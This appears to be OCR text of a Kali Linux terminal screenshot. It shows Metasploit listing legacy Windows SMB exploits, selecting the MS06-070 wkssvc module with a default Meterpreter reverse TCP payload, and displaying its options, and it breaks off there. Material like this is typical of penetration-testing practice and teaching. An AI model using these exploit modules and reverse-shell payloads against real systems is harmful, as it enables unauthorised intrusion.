 root@kali: /home/youfan-macos
File Actions Edit View Help
msf6 > search netapi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms03_049_netapi 2003-11-11 good No MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Ove
rflow
1 exploit/windows/smb/ms06_040_netapi 2006-08-08 good No MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
2 exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual No MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
3 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms06_070_wkssvc) > show options
Module options (exploit/windows/smb/ms06_070_wkssvc):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN yes The domain to validate prior to joining it.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE WKSSVC yes The pipe name to use.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description